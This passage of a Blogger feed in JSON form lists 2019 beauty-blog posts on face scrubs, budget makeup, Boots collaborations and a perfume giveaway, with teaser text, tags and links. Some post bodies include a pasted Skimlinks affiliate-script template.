scrubs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer skincare"}],"title":{"type":"text","$t":"The Best Physical Face Scrubs That Won't Damage Your Skin "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1240\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxWU1jaDAk7r6NMJYVyf7SQpAdYGDqRxmihl9Bn5Ahz8l16FGb10ktHQo1yU23xG7cN8o4U9r7Egq8QPWWIOYK6BtmDxLZgORVaMJCPDCXkYM2JD4s-2ScBruYFW1RZ1H48y_K4qc4tFI\/s1600\/best-physical-face-scrubs.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EWith the rise of liquid exfoliators (think the likes of Pixi Glow Tonic \u0026amp; Alpha-H Liquid Gold) there doesn\u0026#39;t seem much room for the good old physical exfoliator anymore. But once there was and there\u0026#39;s nothing like the physical act of massaging a grainy facial scrub over the skin for instantly smooth and buffed results.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EI know while I like the effects of using an AHA-based toner at night, I kind of love the above mentioned instant gratification of a good face scrub but know now what feels like a good scrub and what is a good scrub for the skin are two different things. That\u0026#39;s why I wanted to share a range of reliable facial exfoliators all with different \u0026#39;intensities\u0026#39; that won\u0026#39;t tear\/damage the skin.\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/07\/best-physical-face-scrubs-all-skintypes.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/7221039664264971222\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/07\/best-physical-face-scrubs-all-skintypes.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7221039664264971222"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7221039664264971222"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/07\/best-physical-face-scrubs-all-skintypes.html","title":"The Best Physical Face Scrubs That Won't Damage Your Skin "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxWU1jaDAk7r6NMJYVyf7SQpAdYGDqRxmihl9Bn5Ahz8l16FGb10ktHQo1yU23xG7cN8o4U9r7Egq8QPWWIOYK6BtmDxLZgORVaMJCPDCXkYM2JD4s-2ScBruYFW1RZ1H48y_K4qc4tFI\/s72-c\/best-physical-face-scrubs.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8572414555163706313"},"published":{"$t":"2019-07-23T09:00:00.000+01:00"},"updated":{"$t":"2019-07-23T09:00:03.529+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drugstore makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer beauty"}],"title":{"type":"text","$t":"The Best Summer Beauty Products Under £5 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt6BQKlMde5P7abPscgz9dx6rKxG-xb2DOg2dxRc-wD589ju7qKDr662PMXd-dNcbhrziig0amKsJ5licN3Wjjo967myPCR15GNdU569y5UB9w7bawIyYIGOVcWrV0XFqyR00x9jhiYDY\/s1600\/best-budget-summer-makeup-products.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EI don\u0026#39;t know about you but when summer rolls around I find myself wanting every new beauty launch however much makeup I already own! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EBut reality says otherwise, which means if I want to add to my already bursting makeup bag I need to seek out high quality but low priced products that I\u0026#39;m sure I will use. Below is just that, a line up of new summer launches that I\u0026#39;ve already been loving, perfect for a guilt-free spend. \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/07\/best-budget-summer-beauty.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8572414555163706313\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/07\/best-budget-summer-beauty.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8572414555163706313"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8572414555163706313"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/07\/best-budget-summer-beauty.html","title":"The Best Summer Beauty Products Under £5 "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt6BQKlMde5P7abPscgz9dx6rKxG-xb2DOg2dxRc-wD589ju7qKDr662PMXd-dNcbhrziig0amKsJ5licN3Wjjo967myPCR15GNdU569y5UB9w7bawIyYIGOVcWrV0XFqyR00x9jhiYDY\/s72-c\/best-budget-summer-makeup-products.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1609353466281202629"},"published":{"$t":"2019-07-15T09:00:00.000+01:00"},"updated":{"$t":"2019-07-15T09:00:02.072+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bargain buys"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CYO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup sale"}],"title":{"type":"text","$t":"How to Shop CYO Makeup Products from only £1 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRmRrGKWq3WzDcGlSP_c-gHcdje_IZGQYlBTAuF9xfQUPHebxiR5B5SUCLT1Vhl9f99yKH4BhU9QWuDm3AAsei8aQwLFRGN4jyp8aXuut1xj2CdD0VYJKMbFjRWZlQRf8t3OdHdbDjE8I\/s1600\/budget-cyo-products-boots-sale.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EI don\u0026#39;t know about you but I don\u0026#39;t know much about makeup brand, CYO. I\u0026#39;ve spotted the stand in Boots several times and now and again I will see their products mentioned in magazines but with the lack of coverage online I\u0026#39;ve never really thought to try out them out.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EThat was until recently when I realised Boots had massively reduced all CYO products - I\u0026#39;m talking up to 70% off! Sadly, I don\u0026#39;t know why this is, my guess is Boots are maybe discontinuing stocking the brand (I could be wrong!), but it\u0026#39;s cause to celebrate - who doesn\u0026#39;t love cheap makeup! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ESo today I thought I\u0026#39;d share with you what I picked up in the huge sale (side note: everything is only £1.00-£4.00), the best of the sale and where you can snag these bargains from! \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/07\/cyo-makeup-sale.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1609353466281202629\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/07\/cyo-makeup-sale.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1609353466281202629"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1609353466281202629"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/07\/cyo-makeup-sale.html","title":"How to Shop CYO Makeup Products from only £1 "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRmRrGKWq3WzDcGlSP_c-gHcdje_IZGQYlBTAuF9xfQUPHebxiR5B5SUCLT1Vhl9f99yKH4BhU9QWuDm3AAsei8aQwLFRGN4jyp8aXuut1xj2CdD0VYJKMbFjRWZlQRf8t3OdHdbDjE8I\/s72-c\/budget-cyo-products-boots-sale.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2218997396194115853"},"published":{"$t":"2019-07-11T09:00:00.000+01:00"},"updated":{"$t":"2019-07-11T09:00:06.360+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"budget beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drugstore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer beauty"}],"title":{"type":"text","$t":"The Best Budget Beauty Products In The Past 10 Years "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgvULK2q1s5o-QA3ZO0bha9il0JFLRicS2QtT3Vxb3Jg9rzZAmN-8LGxsqIUO1KDivVg8Ubbz4b6-xXyQ3TUzL5VPm4BDiMWebaXLpohHPkJeRLlVUo4X_2vMvFJfYiGSOPaTZODS7OwA\/s1600\/best-highstreet-drugstore-makeup-10-years.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EToday I wanted to give a shout out to all the budget products that have been serving millions of beauty lovers for the past decade. With rising product prices in general, especially with newer launches, anything with rave reviews and an affordable price point is worth trying in my eyes.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ESo if some of these products are new to you then I highly recommend heading to your local supermarket, Boots or Superdrug and picking them up - I can almost guarantee you will love them and they won\u0026#39;t break the bank!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/07\/the-best-past-decade-budget-beauty-products.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2218997396194115853\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/07\/the-best-past-decade-budget-beauty-products.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2218997396194115853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2218997396194115853"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/07\/the-best-past-decade-budget-beauty-products.html","title":"The Best Budget Beauty Products In The Past 10 Years "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgvULK2q1s5o-QA3ZO0bha9il0JFLRicS2QtT3Vxb3Jg9rzZAmN-8LGxsqIUO1KDivVg8Ubbz4b6-xXyQ3TUzL5VPm4BDiMWebaXLpohHPkJeRLlVUo4X_2vMvFJfYiGSOPaTZODS7OwA\/s72-c\/best-highstreet-drugstore-makeup-10-years.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2106283979006192507"},"published":{"$t":"2019-06-26T09:00:00.000+01:00"},"updated":{"$t":"2019-06-26T09:00:02.901+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bargain buys"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer essentials"}],"title":{"type":"text","$t":"eBay Bargains: Summer Essentials "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"656\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnrzO3uaUSCVVC53a9UkieLAuNa9XNeV2PnF_IFk6D7YtWVeUFvZUFf-AX6mkkHRzluWnfxmgTOi7Nq9K1fovbyzRKZOBF9y5KpjwCudC6LDxifTA1Jnz11CnCmzGi7afUZPpqKvmYg8\/s1600\/cheap-bargain-summer-essentials.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EThis post contains affiliate links \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EWhether you will be making the most of the British weather from the comfort of your garden this year or have endless adventures booked, Summer calls for extra provisions. From adding to your summer wardrobe to protecting your lips, hair and skin from heatwave rays I decided it was time to round-up a few summer essentials that are too much of a bargain to miss out on! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EAs will all my eBay posts I only recommended trusted sellers and items with free delivery! I also always include products I\u0026#39;ve purchased myself so where I have I will let you know. Also as I love putting my eBay posts together please feel free to let me know if you pick anything up or any themes you would like to see in future. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/ebay-bargains-summer-essentials.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2106283979006192507\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/ebay-bargains-summer-essentials.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2106283979006192507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2106283979006192507"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/ebay-bargains-summer-essentials.html","title":"eBay Bargains: Summer Essentials "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnrzO3uaUSCVVC53a9UkieLAuNa9XNeV2PnF_IFk6D7YtWVeUFvZUFf-AX6mkkHRzluWnfxmgTOi7Nq9K1fovbyzRKZOBF9y5KpjwCudC6LDxifTA1Jnz11CnCmzGi7afUZPpqKvmYg8\/s72-c\/cheap-bargain-summer-essentials.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3101476535122785747"},"published":{"$t":"2019-06-20T09:00:00.000+01:00"},"updated":{"$t":"2019-06-20T09:00:07.658+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Boots Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer beauty"}],"title":{"type":"text","$t":"A Summer Makeup Update with Boots "},"content":{"type":"html","$t":"\u003Chtml\u003E\n\u003C!-- [...some code...] --\u003E\n\u003Cbody\u003E\n   \u003C!-- [...some more HTML code...] --\u003E\n   \u003Cscript\u003E\n      var noskimlinks= \u0026#39;true\u0026#39;;\n   \u003C\/script\u003E\n   \u003C!-- [...THEN we load the Skimlinks Javascript...] --\u003E\n   \u003Cscript src=\"\/\/s.skimresources.com\/js\/12345X67890.skimlinks.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C\/body\u003E\n\u003C\/html\u003E\n\n\u003Cbr\u003E\n\u003Cdiv data-blacklist-auto-insert-sticky=\"1\" data-expires-at=\"2019-08-18\" id=\"mediavine-settings\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1230\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbrl8rQwR9gmL-XaybYXivgWrjXvRCY396tKT9c88Gy4wOiGV-y9yknE8O4Zu4quHMcXqT-NHlyUPW26qlxi8wvHp-oA-cJBanyXXCQ-KuV-Zz5TAnv0cBtFjBsRBx9atM4LCC57v_fY\/s1600\/boots-summer-look-book-2919.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EThis post is an advertised collaboration with Boots but all thoughts are my own\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EWith a new season, like my wardrobe, I enjoy switching up my makeup bag. My favourite time of year to do this is Summer, I mean if there\u0026#39;s a time to get experimental and fun with \u003Ca href=\"https:\/\/www.boots.com\/beauty\/makeup\" rel=\"nofollow\" target=\"_blank\"\u003Emakeup\u003C\/a\u003E then it\u0026#39;s summer, right? So today I thought I would walk you through the makeup products from Boots I\u0026#39;ve been adding into my summer makeup routine along with a summer \u003Ca href=\"https:\/\/www.boots.com\/fragrance\/perfume\" rel=\"nofollow\" target=\"_blank\"\u003Eperfume\u003C\/a\u003E ideal for everyday use and a nail polish I know I will be wearing all summer long!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/summer-makeup-update-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3101476535122785747\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/summer-makeup-update-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3101476535122785747"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3101476535122785747"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/summer-makeup-update-2019.html","title":"A Summer Makeup Update with Boots "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbrl8rQwR9gmL-XaybYXivgWrjXvRCY396tKT9c88Gy4wOiGV-y9yknE8O4Zu4quHMcXqT-NHlyUPW26qlxi8wvHp-oA-cJBanyXXCQ-KuV-Zz5TAnv0cBtFjBsRBx9atM4LCC57v_fY\/s72-c\/boots-summer-look-book-2919.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1082521851291917933"},"published":{"$t":"2019-06-19T09:00:00.000+01:00"},"updated":{"$t":"2019-06-19T15:41:52.520+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fragrance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"french beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"french makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"parisian"}],"title":{"type":"text","$t":"Be More French with John Paul Gaultier + Giveaway "},"content":{"type":"html","$t":"\u003C!DOCTYPE html\u003E\n\u003Chtml\u003E\n\u003C!-- [...some code...] --\u003E\n\u003Cbody\u003E\n   \u003C!-- [...some more HTML code...] --\u003E\n   \u003Cscript\u003E\n      var noskimlinks= \u0026#39;true\u0026#39;;\n   \u003C\/script\u003E\n   \u003C!-- [...THEN we load the Skimlinks Javascript...] --\u003E\n   \u003Cscript type=\"text\/javascript\" src=\"\/\/s.skimresources.com\/js\/12345X67890.skimlinks.js\"\u003E\u003C\/script\u003E\n\u003C\/body\u003E\n\u003C\/html\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1182\" data-original-width=\"864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQIhuL_TYnig3qL87Kf1ZjeYJBFnDGsVG6IZxURSeyv90XZuN0UuAGBFr1SXMVYyQqcqR1qbAkQDj3p9CZmovqbqwBmQDxoBCOKRwTF952iadc9JeqwzJydvBiBKxgkmAxX0pQ6eLxdc0\/s1600\/jean-paul-gaultier-scandal-a-paris-uk-review.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cdiv data-blacklist-auto-insert-sticky=\"1\" data-expires-at=\"2019-08-17\" id=\"mediavine-settings\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EThis post is an advertised collaboration with Boots but all thoughts are my own \u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EThere\u0026#39;s no denying when it comes to all things chic we look to the French. Their\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003Esimplistic yet perfected style, makeup and hair reflects the elegant French cities and unique culture. Which is why I and I know many others love to take inspiration to create a little Parisian femininity though makeup looks, style and of course fragrance.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ESo today in conjunction with the exciting launch of the new \u003Ca href=\"https:\/\/www.boots.com\/jean-paul-gaultier-\/scandal-\" rel=\"nofollow\" target=\"_blank\"\u003EJean Paul Gaultier perfume\u003C\/a\u003E; Scandal A Paris, which as you may have guessed has taken Parisian inspiration to create a fragrance that\u0026#39;s sophisticated and timeless, I wanted to share how I add french touches to my own look. Plus I\u0026#39;m here to share an exciting giveaway for your own chance to win a bottle of the new Scandal fragrance!\n\n\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003C\/!DOCTYPE\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/be-more-french-with-john-paul-gaultier.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1082521851291917933\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/be-more-french-with-john-paul-gaultier.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1082521851291917933"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1082521851291917933"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/be-more-french-with-john-paul-gaultier.html","title":"Be More French with John Paul Gaultier + Giveaway "}],"author":[{"name":{"$t":"Fiona 